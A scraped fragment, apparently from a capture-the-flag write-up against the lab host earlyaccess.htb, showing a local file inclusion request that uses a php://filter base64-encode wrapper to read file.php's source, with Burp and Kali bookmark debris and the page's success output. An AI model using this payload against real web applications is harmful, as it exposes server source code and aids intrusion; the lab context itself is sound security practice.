 dev.earlyaccess.htb/actions/file.php?filepath=php://filter/convert.base64-encode/resource=file.php
Burp
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Executing file:
php://filter/convert.base64-encode/resource=file.php
Executed file successfully!